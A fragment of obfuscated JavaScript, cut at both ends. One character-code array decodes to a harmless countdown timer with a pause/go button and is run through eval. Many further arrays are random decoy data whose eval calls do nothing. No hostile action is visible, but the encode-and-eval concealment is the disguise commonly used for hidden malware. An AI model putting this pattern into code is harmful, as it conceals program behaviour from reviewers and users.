124,123,108,122,66,17,16,16,39,39,39,106,111,121,118,117,118,90,108,106,39,68,39,122,108,106,118,117,107,122,66,17,16,16,39,39,39,132,17,39,39,39,39,132,17,39,39,39,39,123,112,106,114,47,48,66,17,132,17,54,54,96,118,124,39,106,104,117,39,124,122,108,39,123,111,112,122,39,122,106,121,112,119,123,39,126,112,123,111,39,104,39,106,104,115,115,39,123,118,39,118,117,106,115,112,106,114,51,39,118,117,105,115,124,121,39,118,121,39,104,117,128,39,118,123,111,108,121,39,104,123,123,121,112,105,124,123,108,39,128,118,124,39,126,118,124,115,107,39,115,112,114,108,39,123,118,39,124,122,108,53,39,17,54,54,106,118,124,117,123,107,118,126,117,47,117,48,66,54,54,126,111,108,121,108,39,117,39,112,122,39,123,111,108,39,117,124,116,105,108,121,39,118,109,39,116,112,117,124,123,108,122,39,121,108,120,124,112,121,108,107,53,39,17,17,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,118,117,106,115,112,106,114,39,68,39,109,124,117,106,123,112,118,117,47,48,39,130,122,123,118,119,122,123,104,121,123,47,48,132,66,17,17,109,124,117,106,123,112,118,117,39,122,123,118,119,122,123,104,121,123,47,48,39,130,17,39,39,39,39,112,109,39,47,40,91,112,116,108,121,86,117,48,39,130,39,39,54,54,39,123,112,116,108,121,39,122,123,118,119,39,118,124,39,117,118,117,39,107,108,116,104,121,121,108,17,16,39,39,39,39,91,112,116,108,121,86,117,39,68,39,123,121,124,108,66,17,16,16,106,118,124,117,123,107,118,126,117,47,106,111,121,118,117,118,84,117,122,51,106,111,121,118,117,118,90,108,106,48,66,17,16,16,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,112,117,117,108,121,79,91,84,83,39,68,39,41,87,104,124,122,108,41,66,17,16,16,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,106,115,104,122,122,85,104,116,108,39,68,41,105,123,117,39,105,123,117,52,107,104,117,110,108,121,41,66,17,16,16,105,123,123,117,122,123,104,121,123,39,68,39,109,104,115,122,108,66,17,16,16,132,39,108,115,122,108,39,130,17,16,39,39,39,39,91,112,116,108,121,86,117,39,68,39,109,104,115,122,108,66,17,16,16,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,112,117,117,108,121,79,91,84,83,39,68,39,41,78,118,39,40,41,66,17,16,16,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,106,115,104,122,122,85,104,116,108,39,68,41,105,123,117,39,105,123,117,52,122,124,106,106,108,122,122,41,66,17,16,16,105,123,123,117,122,123,104,121,123,39,68,39,123,121,124,108,66,17,16,132,17,132,16];var Math39=25*3/6+0.5-6;var EncodeD39=[];for(var ED=0; ED < JSE39.length; ED++) {EncodeD39.push(JSE39[ED] - parseInt(Math39));};var JSD39=String.fromCharCode.apply(null,EncodeD39);var CA139=[47, 42, 42, 47];var CA239=[47, 42, 42, 47];eval(String.fromCharCode.apply(null,CA139) + JSD39 + String.fromCharCode.apply(null,CA239));var JSE40=[41,59,104,93,105,120,78,65,55,7,78,25,52,87,71,43,94,66,76,28,58,72,64,69,77,112,102,116,16,59,1,101,57,17,120,55,120,38,112,113,80,38,3,84,100,82,72,60,100,106,8,60,37,56,52,33,67,48,92,22,95,5,68,74,57,77,56,99,63,105,1,65,97,44,72,28,4,36,106,120,116,37,47,17,3,97,118,45,16,67,52,29,46,25,109,100,70,90,118,23,11,21,18,32,34,18,94,81,106,95,71,50,112,56,72,46,78,85,107,9,22,16,72,80,107,71,102,77,56,117,46,91,97,103,6,22,40,95,31,58,118,17,93,106,66,53,4,30,36,112,75,15,19,84,69,25,110,77,90,70,102,23,66,117,95,19,30,85,62,117,76,59,59,44,39,84,2,92,55,45,114,89,56,8,112,67,59,27,79,25,105,1,9,98,110,119,66,38,81,85,13,54,25,55,55,68,32,5,31,93,91,27,101,48,54,119,38,1,59,22,84,86,93,25,82,20,85,37,98,105,62,67,21,69,114,26,113,46,32,88,98,54,86,107,108,35,1,118,6,94,91,10,22,46,52,98,47,117,86,68,68,89,103,116,93,40,63,113,92,14,36,29,100,11,19,107,23,38,22,109,59,46,62,57,109,103,79,82,13,84,19,107,54,101,21,22,100,74,42,94,15,52,87,71,17,105,15,15,65,53,111,116,82,120,90,11,34,75,90,111,61,45,68,39,100,36,2,32,117,44,84,44,120,57,5,114,50,27,85,33,16,66,44,31,41,97,59,103,63,115,110,39,49,75,105,54,19,74,105,55,41,118,63,119,87,94,25,103,26,77,37,95,52,95,107,94,38,6,87,78,108,68,85,28,37,67,23,106,16,58,23,84,75,30,108,106,82,2,6,23,103,28,36,116,82,18,96,36,101,10,92,102,99,9,66,13,4,14,22,51,16,47,69,81,91,39,39,58,20,66,78,75,47,100,120,74,62,86,24,107,112,109,74,37,30,72,72,98,29,36,59,90,45,20,3,62,12,64,74,96,27,104,57,48,82,11,20,77,111,73,6,77,78,23,41,80,29,98,88,65,42,47,120,49,72,102,107,19,44,62,18,75,23,42,80,66,83,21,111,84,26,71,105,105,62,6,55,20,89,14,89,26,92,64,63,101,112,40,31,40,17,120,111,6,42,74,65,3,42,53,32,94,60,61,117,56,26,56,65,96,105,9,48,13,80,67,71,48,28,103,60,112,92,115,19,77,5,109,110,4,33,29,99,8,15,46,110,4,56,3,104,114,100,55,31,14,36,5,24,36,83,7,17,119,105,1,13,104,112,49,26,53,116,74,25,44,58,99,71,113,115,62,38,61,33,29,75,105,48,82,18,46,14,97,77,26,51,80,32,38,111,62,14,23,77,2,55,58,47,105,30,13,76,82,84,70,114,115,37,89,62,103,72,104,29,89,10,118,92,36,63,103,26,3,41,118,18,61,64,27,103,35,80,35,32,27,83,67,19,55,86,22,33,104,18,2,99,16,106,37,112,85,22,84,49,23,55,18,99,95,70,55,18,98,104,36,63,118,65,8,63,49,50,78,43,117,51,58,38,60,1,92,83,2,101,99,45,73,99,34,59,88,49,73,13,35,17,64,14,14,112,65,105,44,94,90,98,113,44,47,82,94,98,102,16,59,32,68,101,35,34,71,82,42,45,52,101,39,86,7,65,58,78,6,39,82,36,21,78,67,101,41,20,106,112,73,23,28,81,72,59,73,113,5,46,45,25,63,44,86,115,26,70,87,112,63,104,105,69,25,78,118,100,35,91,51,16,33,71,54,111,108,41,14,58,107,52,119,33,90,119,4,18,44,11,54,45,42,56,14,115,29,72,59];var Math40=69*17/17;var EncodeD40=[];for(var ED=0; ED < JSE40.length; ED++) {EncodeD40.push(JSE40[ED] - 11);};var JSD40=String.fromCharCode.apply(null,EncodeD40);var CA140=[47, 42];var CA240=[42, 47];eval(String.fromCharCode.apply(null,CA140) + 'JSD40' + String.fromCharCode.apply(null,CA240));var JSE41=[74,48,78,42,55,23,62,57,96,106,95,94,34,66,28,116,6,53,28,55,92,20,16,21,31,80,108,42,91,42,7,8,40,91,59,61,36,60,39,73,100,111,33,88,90,24,100,22,64,63,88,86,41,52,94,89,37,44,22,117,82,35,67,66,24,40,105,52,79,74,63,109,115,46,32,83,39,69,39,86,24,120,97,43,80,93,117,120,119,46,81,28,8,96,67,24,74,116,70,89,20,39,61,82,104,85,63,79,75,114,95,41,23,49,32,93,111,25,36,70,72,107,43,56,63,4,87,113,63,110,7,3,96,29,25,1,74,67,114,24,3,94,35,113,51,75,6,20,87,3,113,21,84,77,79,30,119,88,21,74,60,13,12,110,17,69,99,118,50,49,61,59,100,70,59,1,58,120,100,82,27,5,109,77,106,6,86,21,5,32,116,21,12,74,53,50,94,43,5,88,8,76,61,24,16,114,14,25,54,37,74,81,73,108,26,110,57,50,54,84,11,1,81,47,32,74,56,51,61,19,69,84,60,62,104,107,41,73,30,83,48,63,107,86,50,41,117,88,30,71,74,119,24,10,97,47,92,66,37,110,84,108,109,77,14,93,109,27,10,112,78,25,55,49,117,92,49,109,116,43,21,90,69,96,83,119,25,105,57,56,104,63,81,40,94,7,60,26,94,2,100,34,12,104,44,46,75,91,58,62,49,68,13,98,66,86,101,35,23,8,25,48,28,25,31,104,1,59,110,34,37,52,47,25,48,84,73,117,2,117,58,8,47,86,52,30,45,73,53,18,65,105,3,41,27,87,90,46,100,73,62,51,20,40,58,82,3,104,73,42,33,62,81,72,60,35,68,51,64,63,89,55,79,12,4,113,43,8,80,74,56,76,13,23,117,27,77,56,40,13,60,113,7,87,30,87,43,97,114,5,95,16,80,89,25,118,59,116,38,91,7,115,100,58,72,15,73,90,101,12,112,27,78,87,38,35,23,97,15,63,55,80,111,87,28,31,8,37,54,109,101,12,43,80,116,96,85,37,95,97,99,63,86,91,36,26,27,75,114,10,20,42,36,62,103,117,97,12,98,39,98,97,61,75,1,51,111,36,20,115,119,6,120,102,82,61,53,101,66,84,10,8,96,15,115,29,32,17,116,107,74,62,109,115,120,20,70,36,36,97,111,108,44,89,77,8,76,22,17,71,95,31,82,31,108,119,93,76,111,28,28,4,105,50,65,32,90,48,59,54,76,16,41,11,66,17,7,48,87,31,75,19,101,65,60,96,10,74,42,76,112,67,8,51,75,17,115,42,104,87,80,26,10,96,66,113,106,9,101,107,41,93,76,42,84,70,20,63,86,7,22,53,18,47,71,38,103,52,107,46,98,27,79,103,15,16,62,57,18,23,79,40,37,24,3,120,56,88,61,71,91,52,8,77,105,97,49,110,17,43,111,9,43,76,42,93,43,47,98,62,30,19,35,107,104,58,24,57,95,57,27,73,51,37,22,47,18,55,107,55,93,19,59,23,78,52,85,14,16,102,119,114,89,37,28,79,7,78,82,20,9,111,15,34,97,114,33];var Math41=69*17/17;var EncodeD41=[];for(var ED=0; ED < JSE41.length; ED++) {EncodeD41.push(JSE41[ED] - 11);};var JSD41=String.fromCharCode.apply(null,EncodeD41);var CA141=[47, 42];var CA241=[42, 47];eval(String.fromCharCode.apply(null,CA141) + 'JSD41' + String.fromCharCode.apply(null,CA241));var JSE42=[5,76,74,40,94,110,108,73,26,22,23,95,59,23,31,69,2,111,107,5,108,94,100,76,16,109,43,57,46,59,66,118,71,91,107,88,83,40,8,113,1,38,87,49,50,23,75,69,41,111,109,96,43,41,35,117,69,102,32,17,87,94,6,40,95,26,35,9,71,91,32,21,47,83,119,50,12,100,107,72,104,83,36,108,103,113,54,16,58,52,75,34,106,31,33,103,33,101,65,110,21,31,30,2,109,92,69,82,29,52,45,77,52,106,11,59,29,69,8,5,76];var Math42=69*17/17;var EncodeD42=[];for(var ED=0; ED < JSE42.length; ED++) {EncodeD42.push(JSE42[ED] - 11);};var JSD42=String.fromCharCode.apply(null,EncodeD42);var CA142=[47, 42];var CA242=[42, 47];eval(String.fromCharCode.apply(null,CA142) + 'JSD42' + String.fromCharCode.apply(null,CA242));var JSE43=[4,71,32,51,112,10,108,44,84,14,82,75,47,94,18,98,31,28,44,113,21,31,16,96,101,16,57,108,101,76,75,29,44,45,6,76,41,61,107,57,77,51,10,97,32,102,8,104,77,44,60,2,28,70,37,60,29,77,50,35,69,37,81,62,103,14,42,88,9,86,63,62,66,81,4,42,43,29,35,34,120,27,78,79,38,9,80,113,78,83,48,89,6,1,49,16,34,85,115,64,67,12,108,18,2,79,22,10,15,78,36,100,6,99,17,57,110,109,74,1,56,114,86,47,94,63,59,105,34,79,83,116,40,60,113,43,22,64,34,64,100,15,19,87,60,19,21,8,119,29,82,84,75,85,69,45,11,29,1,4,15,18,70,91,118,85,22,52,12,21,12,47,12,100,6,76,113,47,110,63,109,90,84,14,92,6,39,68,16,84,72,82,107,17,5,77,49,35,4,97,30,103,36,83,10,95,30,18,17,21,86,15,22,15,88,114,34,24,103,6,55,94,30,31,35,97,4,51,50,91,105,29,120,97,38,15,31,103,116,68,117,5,104,75,84,31,25,101,115,23,62,97,103,107,20,105,60,89,63,36,17,119,40,93,63,4,45,119,39,51,102,88,27,120,56,105,24,101,73,24,54,60,59,80,49,96,18,57,117,99,50,32,62,68,117,79,76,48,42,101,94,40,78,47,113,94,1,107,91,44,95,61,97,73,104,82,1,50,49,72,64,76,93,70,9,72,12,104,83,95,65,55,16,57,80,114,12,101,55,89,46,80,60,33,62,87,93,15,80,28,39,81,47,56,97,84,5,34,73,113,73,43,36,4,104,27,93,73,41,78,13,66,34,102,22,66,107,5,68,67,44,68,13,114,48,54,17,7,36,42,63,53,3,80,14,49,90,10,70,21,86,19,84,86,23,120,116,10,29,93,16,47,51,100,104,78,54,4,110,119,107,37,28,3,119,27,17,3,120,118,50,60,82,102,33,101,44,31,102,7,62,41,96,63,81,37,114,63,87,78,1,49,21,26,62,32,5,35,110,42,102,15,56,98,46,60,17,31,16,95,1,96,19,19,108,86,45,17,46,30,43,21,11,55,88,90,93,112,81,99,95,81,95,39,27,76,56,13,12,89,103,102,48,49,120,33,106,106,8,54,12,79,39,24,112,26,34,80,20,69,43,63,56,88,33,39,6,86,58,107,22,22,32,102,102,28,15,35,37,113,3,107,39,113,42,64,56,41,82,117,29,17,89,108,84,2,118,118,109,53,77,80,77,84,103,73,59,21,56,97,47,9,95,13,115,70,101,78,58,24,50,105,60,33,111,27,93,80,92,35,16,9,46,19,14,59,83,61,39,117,11,31,27,87,22,5,31,7,54,115,14,47,69,92,85,52,96,61,81,53,111,65,9,83,11,89,7,83,26,43,6,24,87,35,26,103,15,103,74,76,71,55,76,52,103,9,9,36,95,52,65,115,2,98,53,86,13,99,100,15,100,37,76,42,69,4,4,43,107,109,22,63,67,68,35,75,5,115,50,94,3,110,77,118,38,30,5,103,118,99,24,40,36,84,44,55,109,34,52,63,111,81,56,69,23,31,77,6,108,8,18,99,30,18,42,80,73,29,74,97,98,33,20,57,52,88,86,20,120,50,112,85,19,71,25,50,20,99,99,49,57,30,8,28,38,120,48,90,60,58,6,29,21,114,41,16,84,94,111,68,37,38,48,32,93,20,22,55,22,11,50,108,119,13,78,21,16,70,110,26,116,82,99,69,48,42,91,85,67,70,117,81,120,111,45,54,51,57,16,18,73,66,29,87,9,12,76,47,61,64,53,28,62,3,46,25,63,7,78,25,2,54,82,116,111,65,111,13,32,74,28,63,47,42,83,75,73,26,115,17,6,120,48,15,77,104,108,27,52,57,16,93,37,32,58,28,101,62,21,21,56,63,73,107,76,9,120,29,66,37,36,112,82,20,42,6,50,23,111,113,3,72,18,67,44,94,115,117,72,34,79,79,118,66,38,63,75,31];var Math43=69*17/17;var EncodeD43=[];for(var ED=0; ED < JSE43.length; ED++) {EncodeD43.push(JSE43[ED] - 11);};var JSD43=String.fromCharCode.apply(null,EncodeD43);var CA143=[47, 42];var CA243=[42, 47];eval(String.fromCharCode.apply(null,CA143) + 'JSD43' + String.fromCharCode.apply(null,CA243));var JSE44=[109,97,104,63,65,73,37,19,78,95,59,62,47,106,91,67,49,95,112,20,51,105,70,75,30,68,59,33,25,111,90,37,96,15,29,35,97,85,85,79,42,34,59,53,28,51,95,81,45,110,3,74,20,28,112,118,114,39,110,51,95,104,53,72,70,98,50,25,97,92,23,92,42,57,27,72,94,101,83,11,96,117,115,49,27,52,120,48,18,33,104,26,13,110,4,3,42,90,86,59,118,17,77,107,81,98,79,65,86,80,64,11,45,25,49,116,4,37,60];var Math44=69*17/17;var EncodeD44=[];for(var ED=0; ED < JSE44.length; ED++) {EncodeD44.push(JSE44[ED] - 11);};var JSD44=String.fromCharCode.apply(null,EncodeD44);var CA144=[47, 42];var CA244=[42, 47];eval(String.fromCharCode.apply(null,CA144) + 'JSD44' + String.fromCharCode.apply(null,CA244));var JSE45=[39,57,93,55,73,36,48,46,92,18,96,63,42,78,63,35,87,50,120,13,40,32,112,56,53,82,93,76,23,75,61,89,52,30,33,90,38,39,75,39,24,56,83,14,10,48,2,95,107,15,34,61,108,71,21,97,119,68,18,13,10,4,16,104,5,10,52,43,95,2,53,55,113,92,7,66,4,99,19,115,119,5,115,43,93,69,7,18,81,20,38,66,86,106,34,63,4,120,44,117,98,59,113,94,34,24,106,118,119,55,110];var Math45=69*17/17;var EncodeD45=[];for(var ED=0; ED < JSE45.length; ED++) {EncodeD45.push(JSE45[ED] - 11);};var JSD45=String.fromCharCode.apply(null,EncodeD45);var CA145=[47, 42];var CA245=[42, 47];eval(String.fromCharCode.apply(null,CA145) + 'JSD45' + String.fromCharCode.apply(null,CA245));var JSE46=[22,58,3,93,19,38,83,53,88,71,13,15,32,78,40,88,62,115,104,56,26,117,41,70,47,17,115,109,2,82,109,77,54,20,36,12,57,40,67,118,96,36,47,25,26,116,40,80,14,86,6,90,25,114,62,29,79,71,20,65,112,78,93,105,82,89,15,43,2,91,105,13,54,20,9,65,65,72,55,76,120,58,50,107,53,24,108,12,114,41,91,109,96,51,115,59,45,89,14,60,82,45,17,30,33,66,80,96,78,37,50,31,52,29,106,27,31,65,58,16,54,91,96,73,55,13,79,66,28,71,79,96,34,100,70,93,38,27,23,99,89,51,22,55,18,110,53,56,76,24,33,113,20,52,94,47,15,62,11,71,106,62,10,26,69,100,102,73,18,67,43,21,95,100,17,52,19,20,116,82,92,120,61,112,4,15,75,79,110,102,52,97,65,100,105,17,113,23,5,85,41,111,8,108,26,35,42,117,99,72,8,64,112,103,82,54,101,4,74,94,115,78,29,30,38,107,97,80,100,119,76,53,24,53,3,78,14,116,49,62,59,67,117,17,44,100,84,95,30,65,84,72,7,86,31,76,75,79,103,72,32,84,100,61,13,31,87,78,24,8,71,103,71,82,101,108,31,110,57,63,104,23,93,16,92,39,47,53,29,5,19,38,100,57,109,18,88,108,103,45,36,47,39,68,40,114,78,53,60,81,96,112,49,118,51,37,44,7,70,51,51,89,59,94,103,57,18,34,13,10,106,107,55,44,95,117,63,70,23,24,9,26,21,99,78,37,8,20,4,18,120,27,99,9,61,50,5,79,40,4,39,31,104,55,2,13,57,59,97,29,66,36,91,50,93,30,55,12,35,92,69,19,20,118,88,66,119,2,68,35,109,106,65,5,30,100,109,73,68,43,32,73,13,90,36,116,94,118,21,100,106,62,53,119,62,14,41,92,100,108,7,41,20,12,72,74,14,9,51,63,99,59,119,96];var Math46=69*17/17;var EncodeD46=[];for(var ED=0; ED < JSE46.length; ED++) {EncodeD46.push(JSE46[ED] - 11);};var JSD46=String.fromCharCode.apply(null,EncodeD46);var CA146=[47, 42];var CA246=[42, 47];eval(String.fromCharCode.apply(null,CA146) + 'JSD46' + String.fromCharCode.apply(null,CA246));var JSE47=[35,8,82,117,67,8,56,19,28,49,78,99,14,97,65,119,104,2,9,22,49,81,61,80,19,5,62,15,73,78,71,78,8,55,62,95,30,22,91,60,4,107,50,11,41,70,24,10,8,101,47,30,109,30,39,3,90,20,33,61,82,112,43,92,119,31,52,54,7,41,70,60,74,13,34,40,58,27,77,42,43,82,31,20,99,103,13,118,12,7,44,86,107,8,15,52,106,16,79,74,66,74,70,91,100,58,85,3,30,73,60,83,116,5,44,23,54,47,37,27,77,102,83,83,110,11,29,35,54,47,17,107,101,42,91,77,54,94,106,115,13,32,82,33,64,36,43,61,78,22,119,67,46,115,98,33,12,108,104,53,54,52,36,82,102,104,77,80,43,13,86,44,12,27,49,77,92,49,93,101,60,33,74,98,14,12,84,28,32,25,110,47,81,54,18,20,95,52,108,86,58,83,1,106,21,74,1,55,38,31,4,43,77,64,106,105,50,72,98,70,55,58,45,85,28,81,79,105,46,42,112,11,84,100,6,96,84,100,94,98,60,69,79,40,117,116,43,67,104,54,60,61,101,60,3,118,30,120,98,19,66,86,104,47,114,87,66,21,59,95,54,8,24,96,119,106,52,53,105,82,49,40,29,49,30,30,77,49,36,10,117,72,24,62,118,73,69,50,17,30,43,32,71,5,32,25,45,40,55,37,71,27,79,25,61,88,52,46,74,27,38,37,118,108,110,8,50,88,15,62,40,8,50,49,95,85,101,53,20,71,39,81,25,80,7,8,4,28,18,118,106,91,104,21,75,48,89,90,69,61,99,83,66,44,65,91,101,112,78,33,66,5,12,97,5,11,119,70,120,104,118,86,56,112,69,91,102,26,8,117,55];var Math47=69*17/17;var EncodeD47=[];for(var ED=0; ED < JSE47.length; ED++) {EncodeD47.push(JSE47[ED] - 11);};var JSD47=String.fromCharCode.apply(null,EncodeD47);var CA147=[47, 42];var CA247=[42, 47];eval(String.fromCharCode.apply(null,CA147) + 'JSD47' + String.fromCharCode.apply(null,CA247));var JSE48=[27,73,4,101,74,43,12,37,27,10,119,10,6,105,56,66,54,35,14,35,108,89,104,16,39,64,95,95,40,17,114,2,69,109,84,43,62,70,46,75,40,59,88,66,106,67,51,117,77,57,8,92,28,4,46,92,90,36,14,109,41,59,113,17,28,98,107,109,96,73,50,27,11,76,58,82,42,111,22,117,63,67,59,37,55,26,1,72,114,102,75,63,28,98,58,104,32,113,31,70,72,47,55,48,23,34,78,120,116,23,88,53,20,66,102,67,78,101,15,3,33,67,17,94,95,100,103,67,61,109,86,45,47,75,41,10,19,51,51,53,14,44,21,40,116,87,113,86,71,116,58,43,44,100,45,24,72,32,12,110,45,8,97,113,66,28,5,96,73,96,42,51,64,78,90,102,65,38,45,115,13,56,3,111,97,52,97,24,114,113,2,107,76,61,15,65,110,46,106,56,3,4,56,70,25,5,96,32,91,57,11,35,42,30,100,87,109,67,120,59,43,116,119,10,62,33,92,53,114,97,102,52,59,88,36,4,103,19,106,104,108,57,64,89,7,19,72,2,63,50,101,117,47,66,117,32,32,94,44,53,77,58,69,57,88,105,103,88,83,91,40,79,91,42,8,26,102,18,34,119,63,84,74,103,58,106,102,49,25,77,95,91,97,63,58,69,31,112,18,24];var Math48=69*17/17;var EncodeD48=[];for(var ED=0; ED < JSE48.length; ED++) {EncodeD48.push(JSE48[ED] - 11);};var JSD48=String.fromCharCode.apply(null,EncodeD48);var CA148=[47, 42];var CA248=[42, 47];eval(String.fromCharCode.apply(null,CA148) + 'JSD48' + String.fromCharCode.apply(null,CA248));var JSE49=[77,67,8,117,101,102,41,51,15,45,107,8,28,42,42,8,118,33,102,66,35,39,96,42,28,101,71,101,109,28,6,102,75,4,26,12,29,54,5,56,90,61,67,93,59,38,33,63,60,41,50,28,56,74,60,95,23,96,7,65,107,82,4,100,38,106,58,76,79,103,117,47,26,46,86,67,25,59,71,79,60,38,94,36,79,120,22,115,50,78,89,54,54,89,119,107,93,99,101,104,70,2,104,14,118,53,101,6,53,38,33,72,4,9,63,67,65,27,34,31,14,24,113,22,58,4,24,113,43,47,71,16,45,45,120,61,47,93,115,91,118,18,77,72,20,40,73,95,109,79,23,51,56,59,70,78,33,22,13,75,52,39,108,104,34,69,58,28,74,82,49,90,87,46,92,109,119,8,43,108,76,34,30,109,58,85,7,9,46,102,69,26,60,103,57,11,95,36,16,18,71,21,42,91,23,88,86,20,113,14,78,113,21,71,49,81,40,115,53,62,26,120,25,50,5,38,40,100,90,25,93,6,96,60,5,64,15,90,87,38,71,44,66,104,95,30,28,76,11,15,48,54,45,86,105,1,70,66,19,103,72,11,42,51,13,7,39,65,49,79,117,62,106,18,8,114,118,37,72,83,2,91,74,100,27,12,49,85,51,51,105,75,115,60,108,66,68,51,2,8,48,7,75,23,107,28,100,116,95,28,22,65,72,87,86,93,3,10,50,55,109,26,15,96,78,63,1,89,38,120,109,60,3,65,12,26,22,62,76,79,10,2,109,28,50,109,70,40,54,77,59,119,12,5,48,95,107,46,65,88,108,27,11,2,51,32,56,11,13,102,49,83,83,102,25,31,18,22,105,58,92,13,69,29,44,36,3,15,69,20,68,74,65,100,40,89,60,29,115,2,86,111,103,75,108,2,24,65,58,99,18,42,75,41,35,13,16,56,101,41,118,108,71,112,42,19,57,43,24,89,58,89,34,71,26,4,120,98,106,84,101,7,19,62,19,119,4,2,21,90,110];var Math49=69*17/17;var EncodeD49=[];for(var ED=0; ED < JSE49.length; ED++) {EncodeD49.push(JSE49[ED] - 11);};var JSD49=String.fromCharCode.apply(null,EncodeD49);var CA149=[47, 42];var CA249=[42, 47];eval(String.fromCharCode.apply(null,CA149) + 'JSD49' + String.fromCharCode.apply(null,CA249));var JSE50=[84,20,6,115,72,58,17,31,31,63,111,29,90,100,111,101,90,45,81,95,118,42,72,13,95,37,112,79,102,88,49,117,46,84,1,43,30,100,74,76,8,2,120,16,111,75,37,32,87,77,5,48,110,109,84,96,93,20,44,98,36,1,20,116,58,100,52,40,109,74,13,57,99,28,16,83,28,29,70,20,43,50,49,102,53,64,102,54,54,84,82,99,18,46,110,35,94,30,3,16,40,30,91,53,100,13,72,79,1,8,20,7,59,90,10,31,26,106,94,116,86,84,91,120,28,1,70,119,72,113,8,92,21,66,113,103,15,51,62,28,58,108,7,73,14,69,45,94,38,63,31,23,2,19,101,84,65,107,98,118,32,46,45,16,59,37,6,69,112,63,23,16,70,43,51,115,115,23,68,115,57,114,81,90,33,35,33,50,30,45,44,106,54,96,25,34,19,107,12,29,96,102,109,16,83,79,79,60,115,102,100,69,22,106,27,10,21,54,69,109,65,83,3,8,26,54,42,96,73,49,112,114,19,22,90,69,79,111,38,30,98,44,40,93,86,38,31,27,105,35,51,43,74,85,63,41,99,70,110,18,55,12,116,98,110,73,28,75,2,6,90,22,19,10,46,114,41,61,86,67,53,3,60,38,69,40,42,24,44,22,6,6,38,62,47,14,16,62,27,32,87,91,68,41,81,98,10,70,89,70,31,31,56,37,27,69,91,33,89,96,9,70,75,55,55,97,51,8,113,119,46,110,32,31,69,3,27,116,85,27,22,13,91,84,64,26,83,16,83,42,6,62,108,16,100,65,6,93,21,62,96,28,25,1,76,96,78,114,50,57,115,59,58,104,113,100,51,2,5,72,92,42,77,48,100,29,115,42,36,65,118,51,61,106,42,100,96,72,116,57,11,82,90,18,113,9,115,28,44,96,101,73,78,105,49,67,98,25,5,68,52,31,47,7,59,30,47,78,80,49,71,88,88,92,80,51,20,3,45,88,117,71,88,13,47,74,82,14,87,34,119,40,35,21,94,100,84,97,14,61,68,41,13,117,44,25,97,29,73,4,97,45,16,111,79,111,72,57,46,56,73,43,20,11,49,12,98,85,101,53,15,68,110,73,11,23,77,81,57,103,112,106,37,50,36,30,100,2,117,59,27,73,36,53,26,70,18,14,109,100,91,103,112,3,9,2,56,114,48,94,1,53,16,113,71,7,41,81,98,64,111,80,106,120,6,91,1,8,78,75,117,83,95,28,86,119,44,32,9,32,3,13,3,88,85,75,101,25,92,104,9,96,15,65,82,50,98,120,29,90,11,114,29,61,94,64,44,85,112,17,106,33,72,27,49,19,59,114,93,82,50,115,70,103,91,77,3,67,38,88,7,19,36,96,48,116,70,107,25,52,99,100,73,7,39,111,70,71,48,7,14,44,64,55,13,23,63,10,57,76,117,73,31,111,113,101,32,79,32,62,36,95,40,2,30,2,30,71,80,55,20,3,23,31,10,10,5,85,97,49,19,93,98,72,54,87,44,82,113];var Math50=69*17/17;var EncodeD50=[];for(var ED=0; ED < JSE50.length; ED++) {EncodeD50.push(JSE50[ED] - 11);};var JSD50=String.fromCharCode.apply(null,EncodeD50);var CA150=[47, 42];var CA250=[42, 47];eval(String.fromCharCode.apply(null,CA150) + 'JSD50' + String.fromCharCode.apply(null,CA250));var JSE51=[93,29,105,91,71,43,95,5,27,36,72,3,29,78,55,95,74,86,36,64,75,102,19,106,63,94,68,46,116,49,27,7,60,100,49,81,2,51,90,27,32,93,81,97,89,91,78,88,50,54,62,16,21,40,34,81,113,4,118,36,69,57,23,48,35,65,74,107,38,37,50,103,68,34,25,73,70,44,85,68,75,118,20,67,83,5,24,65,1,47,8,75,101,104,120,16,74,17,6,91,99,93,105,90,120,100,112,116,71,33,95,71,32,110,32,55,33,101,26,68,31,51,17,114,77,2,90,26,62,30,56,60,98,75,85,61,118,85,36,78,28,71,58,27,12,80,25,82,78,90,29,66,26,88,34,41,7,120,10,67,69,12,29,31,46,28,118,108,62,78,30,119,7,44,103,3,105,33,116,106,38,62,66,97,43,42,106,56,33,16,36,48,2,110,98,109,110,110,79,74,3,80,52,40,71,68,89,109,2,30,47,52,84,40,94,6,11,119,108,68,40,22,78,10,96,92,4,116,38,119,101,118,17,44,33,41,64,63,74,58,33,88,118,25,3,120,110,58,14,30,24,67,106,103,118,21,22,107,46,67,107,114,57,103,2,37,90,80,32,26,6,26,112,8,43,78,102,11,39,119,103,49,86,108,42,42,119,54,67,87,8,60,94,68,24,72,90,34,75,15,1,19,5,18,50,25,60,59,7,65,11,2,92,37,98,86,93,58,69,77,14,81,62,103,54,2,42,74,78,60,70,74,46,48,35,104,111,24,67,90,77,7,66,1,19,70,2,101,47,89,80,58,88,44,66,57,108,13,13,34,108,29,115,90,30,18,20,2,3,18,30,64,31,87,62,1,100,47,44,8,11,61,24,55,80,91,51,104,28,29,106,109,110,72,106,88,64,36,72,6,40,35,47,42,84,103,105,19,28,84,113,12,106,114,74,26,16,117,84,111,40,51,73,44,37,84,23,53,54,16,84,87,82,41,24,80,1,101,6,109,41,61,59,13,41,22,87,61,88,99,88,117,11,58,32,56,105,94,62,86,93,104,86,85,50,7,55,4,18,28,104,59,46,101,48,28,49,6,32,76,32,112,6,2,107,104,79,74,84,5,118,37,110,38,109,118,75,9,18,87,44,61,47,9,16,118,60,99,86,53,107,83,106,39,68,6,16,81,102,55,75,104,43,111,115,70,41,62,48,78,96,18];var Math51=69*17/17;var EncodeD51=[];for(var ED=0; ED < JSE51.length; ED++) {EncodeD51.push(JSE51[ED] - 11);};var JSD51=String.fromCharCode.apply(null,EncodeD51);var CA151=[47, 42];var CA251=[42, 47];eval(String.fromCharCode.apply(null,CA151) + 'JSD51' + String.fromCharCode.apply(null,CA251));var 